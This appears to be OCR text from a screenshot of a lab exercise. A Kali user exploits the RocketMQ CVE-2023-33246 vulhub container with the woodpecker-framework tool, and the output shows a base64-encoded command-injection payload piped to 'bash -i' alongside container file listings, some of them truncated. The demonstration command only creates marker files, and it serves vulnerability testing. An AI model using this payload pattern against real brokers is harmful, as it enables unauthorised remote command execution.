 1 2 3 4
11:52
yusheng@kali: /usr/local/vulhub/rocketmq/CVE-2023-33246
文件 动作 编辑 查看 帮助
root@3c2134049e4d:/tmp# ls -la
total 48
drwxrwxrwt 1 root root 4096 Jun  8 02:25 .
drwxr-xr-x 1 root root 4096 Jun  8 02:02 ..
-rw-r--r-- 1 root root    0 Jun  8 03:18 12345
drwxr-xr-x 1 root root 4096 Jun  8 02:19 hsper
-rw------- 1 root root 1700 Jun  8 02:02 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root 1700 Jun  8 02:19 keyut
-rw------- 1 root root 1700 Jun  8 02:19 keyut
-rw------- 1 root root  983 Jun  8 02:02 keyut
-rw------- 1 root root 1700 Jun  8 02:02 keyut
-rw------- 1 root root  983 Jun  8 02:02 keyut
root@3c2134049e4d:/tmp# ls -la
total 48
drwxrwxrwt 1 root root 4096 Jun  8 03:24 .
drwxr-xr-x 1 root root 4096 Jun  8 02:02 ..
-rw-r--r-- 1 root root    0 Jun  8 03:24 12345
drwxr-xr-x 1 root root 4096 Jun  8 02:19 hsper
-rw------- 1 root root 1700 Jun  8 02:02 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root 1700 Jun  8 02:19 keyut
-rw------- 1 root root 1700 Jun  8 02:19 keyut
-rw------- 1 root root  983 Jun  8 02:02 keyut
-rw------- 1 root root 1700 Jun  8 02:02 keyut
-rw------- 1 root root  983 Jun  8 02:02 keyut
-rw-r--r-- 1 root root    0 Jun  8 03:24 succe
root@3c2134049e4d:/tmp# ls
123456 key
hsperfdata_root key
keyutil_localhost_1143803784630048269.key key
keyutil_localhost_217429575374980518.crt key
keyutil_localhost_3236425471539561285.crt suc
keyutil_localhost_553150768515045161.key
root@3c2134049e4d:/tmp# ls -la
total 48
drwxrwxrwt 1 root root 4096 Jun  8 03:51 .
drwxr-xr-x 1 root root 4096 Jun  8 02:02 ..
-rw-r--r-- 1 root root    0 Jun  8 03:24 12345
drwxr-xr-x 1 root root 4096 Jun  8 02:19 hsper
-rw------- 1 root root 1700 Jun  8 02:02 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root  983 Jun  8 02:19 keyut
-rw------- 1 root root 1700 Jun  8 02:19 keyutil_localhost_553150768515045161.key
-rw------- 1 root root 1700 Jun  8 02:19 keyutil_localhost_5951001071588026136.key
-rw------- 1 root root  983 Jun  8 02:02 keyutil_localhost_5985812493960994668.crt
-rw------- 1 root root 1700 Jun  8 02:02 keyutil_localhost_6550264244670076291.key
-rw------- 1 root root  983 Jun  8 02:02 keyutil_localhost_9110866022200343434.crt
-rw-r--r-- 1 root root    0 Jun  8 03:51 success
-rw-r--r-- 1 root root    0 Jun  8 03:51 success132
root@3c2134049e4d:/tmp#
(yusheng㉿kali)-[~]
$ ifconfig
woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2023-33246 - 1
Address: http://192.168.178.128:10911 Exploit
CVE-2023-33246
Args line wrap ?
1 command=touch /tmp/success132
Result
[>] CVE-2023-33246 model start...
[*] command: touch /tmp/success132
[*] address: 192.168.178.128:10911
[*] -c $@|sh . echo echo "dG91Y2ggL3RtcC9zdWNjZXNzMTMy"|base64 -d|bash -i;
[*] 1
[=] CVE-2023-33246 model stop, total time 2.0s
(yusheng㉿kali)-[~]
$